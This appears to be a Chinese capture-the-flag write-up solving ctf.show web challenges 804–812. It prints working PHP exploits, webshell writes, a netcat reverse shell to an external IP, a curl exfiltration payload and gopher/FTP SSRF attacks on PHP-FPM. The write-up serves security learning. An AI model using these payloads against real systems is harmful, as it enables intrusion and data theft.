web804 phar反序列化 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 error_reporting(0); highlight_file(__FILE__); class hacker{ public $code; public function __destruct(){ eval($this->code); } } $file = $_POST['file']; $content = $_POST['content']; if(isset($content) && !preg_match('/php|data|ftp/i',$file)){ if(file_exists($file)){ unlink($file); }else{ file_put_contents($file,$content); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 class hacker{ public $code = "echo system('cat f*');"; } $o = new hacker(); @unlink("phar.phar"); $phar = new Phar("phar.phar"); //后缀名必须为phar $phar->startBuffering(); $phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub $phar->setMetadata($o); //将自定义meta-data存入manifest $phar->addFromString("test.txt", "<?php eval(\$_POST[1]);"); //添加要压缩的文件 //签名自动计算 $phar->stopBuffering(); ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requests import time data1 = { 'file':'/tmp/phar.phar', 'content':open('./phar.phar','rb').read() } data2 = { 'file':'phar:///tmp/phar.phar/test', 'content':'1', } url = "http://5d6475b0-55d0-4197-a798-27aa197d06ec.challenge.ctf.show/index.php" r1 = requests.post(url=url,data=data1) print(r1.text) time.sleep(1) r2 = requests.post(url=url,data=data2) print(r2.text)
web805 open_basedir()绕过 1 2 3 4 error_reporting(0); highlight_file(__FILE__); eval($_POST[1]);

利用chdir()与ini_set()组合bypass
通过 ini_set(‘open_basedir’, ‘..’) 的设置,就可以全区允许访问 . . 这个目录,众所周知 。。 这个目录就是上级目录,既然允许我们访问上级目录那就通过 chdir () 不断的访问上一级,就可以到达根目录。
1 2 3 4 5 6 mkdir('a');chdir('a');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('.')); mkdir('a');chdir('a');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');readfile('/ctfshowflag');
web806 无参RCE 1 highlight_file(__FILE__);if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) { eval($_GET['code']);}?>
1 code=eval(end(current(get_defined_vars())));&b=system("cat /ctf*");
web807 反弹shell 1 2 3 4 5 6 7 8 9 10 error_reporting(0); highlight_file(__FILE__); $url = $_GET['url']; $schema = substr($url,0,8); if($schema==="https://"){ shell_exec("curl $url"); }
1 https://;nc 101.34.80.152 9999 -e /bin/sh
web808 卡临时文件 学了个新招式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>POST数据包POC</title> </head> <body> <form action="http://ff0fbfa2-3eb9-4687-90c3-4c3cdafeea3a.challenge.ctf.show/" method="post" enctype="multipart/form-data"> <!--链接是当前打开的题目链接--> <label for="file">文件名:</label> <input type="file" name="file" id="file"><br> <input type="submit" name="submit" value="提交"> </form> </body> </html>

文件上传表单上传文件时抓包,然后利用?file=php://filter/string.strip_tags/resource=/etc/passwd可以使其报错,从而让临时文件保存下来

回到页面发现问过果真被保存了下来
直接操作就行了
贴一个yu师傅的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #author:yu22x import requests import re url = "http://e604acc2-f6a6-4cdd-b4c3-59fd0e7a27d2.challenge.ctf.show/" file={ 'file':'<?php system("cat /*");?>' } requests.post(url+'?file=php://filter/string.strip_tags/resource=/etc/passwd',files=file) r=requests.get(url) #print(r.text) tmp=re.findall('=> (php.*?)\\n',r.text,re.S)[-1] r=requests.get(url+'?file=/tmp/'+tmp) print(r.text)
session文件上传也可以,不过那得看响应速度了(我没试过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import requests import threading import sys session=requests.session() sess='yu22x' url1="http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/" url2='http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/?file=/tmp/sess_yu22x' data1={ 'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>' } data2={ '1':'echo 11123;system("cat /*");', } file={ 'file':'1' } cookies={ 'PHPSESSID': sess } def write(): while True: r = session.post(url1,data=data1,files=file,cookies=cookies) def read(): while True: r = session.post(url2,data=data2) if '11123' in r.text: print(r.text) if __name__=="__main__": event=threading.Event() with requests.session() as session: for i in range(1,30): threading.Thread(target=write).start() for i in range(1,30): threading.Thread(target=read).start() event.set()
Web809 pear文件rce 1 2 3 4 5 6 7 8 9 10 11 12 13 error_reporting(0); $file = $_GET['file']; if(isset($file) && !preg_match("/input|data|phar|log|filter/i",$file)){ include $file; }else{ show_source(__FILE__); if(isset($_GET['info'])){ phpinfo(); } }

1 ?file=/usr/local/lib/php/pearcmd.php&+config-create+/<?=eval($_POST[a]);+/tmp/shell.php
记得用burp,否则编码会出问题,前面试了好多次就是不行,记得bur
web810 SSRF打PHP-FPM SSRF打PHP-FPM
1 2 3 4 5 6 7 8 9 10 11 12 error_reporting(0); highlight_file(__FILE__); $url=$_GET['url']; $ch=curl_init(); curl_setopt($ch,CURLOPT_URL,$url); curl_setopt($ch,CURLOPT_HEADER,1); curl_setopt($ch,CURLOPT_RETURNTRANSFER,0); curl_setopt($ch,CURLOPT_FOLLOWLOCATION,0); $res=curl_exec($ch); curl_close($ch);
url编码一下

1 gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2500%25F6%2506%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH59%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2509SCRIPT_FILENAMEindex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%253B%2504%2500%253C%253Fphp%2520system%2528%2527cat%2520%2Ff%252A%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
web811 file_put_contents打PHP-FPM 1 2 3 4 5 6 7 8 9 error_reporting(0); highlight_file(__FILE__); $file = $_GET['file']; $content = $_GET['content']; file_put_contents($file, $content);
先说一下原理
1 2 3 <?php $contents = file_get_contents($_GET['viewFile']); file_put_contents($_GET['viewFile'], $contents);

1 2 3 4 5 6 7 8 9 10 11 12 13 这里读取路径viewFile,之后写回文件中。这看似什么都没有做。 这份代码可以用来攻击PHP-FPM 如果一个客户端试图从FTP服务器上读取文件,服务器会通知客户端将文件的内容读取(或写)到一个特定的IP和端口上。而且,这里对这些IP和端口没有进行必要的限制。例如,服务器可以告诉客户端连接到自己的某一个端口。 现在如果我们使用viewFile=ftp://evil-server/file.txt那么会发生: 首先通过 file_get_contents() 函数连接到我们的FTP服务器,并下载file.txt。 然后再通过 file_put_contents() 函数连接到我们的FTP服务器,并将其上传回file.txt。 那此时,在它尝试使用file_put_contents()上传回去时,我们告诉它把文件发送到127.0.0.1:9001(fpm的端口,默认是9000) 那么,我们就在这中间造成了一次SSRF,攻击php-fpm
shell.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind(('0.0.0.0',23)) #端口可改 s.listen(1) conn, addr = s.accept() conn.send(b'220 welcome\n') #Service ready for new user. #Client send anonymous username #USER anonymous conn.send(b'331 Please specify the password.\n') #User name okay, need password. #Client send anonymous password. #PASS anonymous conn.send(b'230 Login successful.\n') #User logged in, proceed. Logged out if appropriate. #TYPE I conn.send(b'200 Switching to Binary mode.\n') #Size / conn.send(b'550 Could not get the file size.\n') #EPSV (1) conn.send(b'150 ok\n') #PASV conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR / (2) conn.send(b'150 Permission denied.\n') #QUIT conn.send(b'221 Goodbye.\n') conn.close()

利用Gopher工具

上一题的payload,做一下修改吧gopher换成ftp
1 %01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH93%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%5D%04%00%3C%3Fphp%20system%28%27curl%20http%3A//101.34.80.152%3A9999%3Fa%3D%60cat%20/%2A%60%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
web812 PHP-FPM未授权 简单说一下原理
其实PHP-FPM是fastCGI的进程管理器,会对fastcgi协议的内容进行解析然后发给FPM,套用P牛师傅的例子
举个例子,用户访问http://127.0.0.1/index.php?a=1&b=2,如果web目录是/var/www/html,那么Nginx会将这个请求变成如下key-value对:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 { 'GATEWAY_INTERFACE': 'FastCGI/1.0', 'REQUEST_METHOD': 'GET', 'SCRIPT_FILENAME': '/var/www/html/index.php', 'SCRIPT_NAME': '/index.php', 'QUERY_STRING': '?a=1&b=2', 'REQUEST_URI': '/index.php?a=1&b=2', 'DOCUMENT_ROOT': '/var/www/html', 'SERVER_SOFTWARE': 'php/fcgiclient', 'REMOTE_ADDR': '127.0.0.1', 'REMOTE_PORT': '12345', 'SERVER_ADDR': '127.0.0.1', 'SERVER_PORT': '80', 'SERVER_NAME': "localhost", 'SERVER_PROTOCOL': 'HTTP/1.1' }
这个数组其实就是PHP中$_SERVER数组的一部分,也就是PHP里的环境变量。但环境变量的作用不仅是填充$_SERVER数组,也是告诉fpm:“我要执行哪个PHP文件”。
PHP-FPM拿到fastcgi的数据包后,进行解析,得到上述这些环境变量。然后,执行SCRIPT_FILENAME的值指向的PHP文件,也就是/var/www/html/index.php。
加上php.ini的配置
1 2 auto_prepend_file :在执行文件之前包含指定文件 auto_append_file: 在执行文件之后包含指定文件
如果我们指定了文件,就如我们指定auto_prepend_file=1.php,那么在执行任意一php文件时都会先包含1.php一遍。假设我们设置auto_prepend_file为php://input,那么就等于在执行任何php文件前都要包含一遍POST的内容。所以,我们只需要把待执行的代码放在Body中,他们就能被执行了。(当然,还需要开启远程文件包含选项allow_url_include)
控制auto_prepend_file 的值,利用到php-fpm的两个环境变量
1 PHP_VALUE和PHP_ADMIN_VALUE。这两个环境变量就是用来设置PHP配置项的,PHP_VALUE可以设置模式为PHP_INI_USER和PHP_INI_ALL的选项,PHP_ADMIN_VALUE可以设置所有选项。(disable_functions除外,这个选项是PHP加载的时候就确定了,在范围内的函数直接不会被加载到PHP上下文中)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 { 'GATEWAY_INTERFACE': 'FastCGI/1.0', 'REQUEST_METHOD': 'GET', 'SCRIPT_FILENAME': '/var/www/html/index.php', 'SCRIPT_NAME': '/index.php', 'QUERY_STRING': '?a=1&b=2', 'REQUEST_URI': '/index.php?a=1&b=2', 'DOCUMENT_ROOT': '/var/www/html', 'SERVER_SOFTWARE': 'php/fcgiclient', 'REMOTE_ADDR': '127.0.0.1', 'REMOTE_PORT': '12345', 'SERVER_ADDR': '127.0.0.1', 'SERVER_PORT': '80', 'SERVER_NAME': "localhost", 'SERVER_PROTOCOL': 'HTTP/1.1' 'PHP_VALUE': 'auto_prepend_file = php://input', 'PHP_ADMIN_VALUE': 'allow_url_include = On' }
设置auto_prepend_file = php://input且allow_url_include = On,然后将我们需要执行的代码放在Body中,即可执行任意代码。
下面附脚本
